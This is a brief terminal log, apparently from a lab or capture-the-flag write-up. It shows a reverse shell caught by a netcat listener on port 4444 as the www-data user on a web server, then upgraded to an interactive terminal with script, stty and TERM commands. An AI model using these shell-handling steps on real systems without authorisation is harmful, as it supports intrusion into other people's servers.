 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@ip-172-16-8-9:/var/www/html/assets$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(vert16x㉿vert16x)-[~]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@ip-172-16-8-9:/var/www/html/assets$ export TERM=xterm
www-data@ip-172-16-8-9:/var/www/html/assets$